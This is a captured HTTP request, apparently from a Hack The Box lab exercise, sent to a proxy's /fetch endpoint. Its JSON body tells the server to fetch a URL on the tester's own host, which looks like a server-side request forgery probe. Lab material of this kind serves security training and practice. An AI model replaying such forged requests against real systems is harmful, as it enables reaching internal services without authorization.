 Request
Pretty Raw Hex
\n
1 POST /fetch HTTP/1.1
2 Host: proxy.response.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: Application/json
11 Content-Length: 262
12
13 {
"url":"http://10.10.16.3/test",
"url_digest":"76de9952f470a7b57cde79cfe36e8c44fb5379953f52de421cbdd3179bbc008c",
"method":"GET",
"session":"268fa1f78c9d3599ba0ddee66e85f79b",
"session_digest":"ecd35b35e3cb155297e692c152b93eb3c8264415ad942d804de916a67dbf3da9"
}
14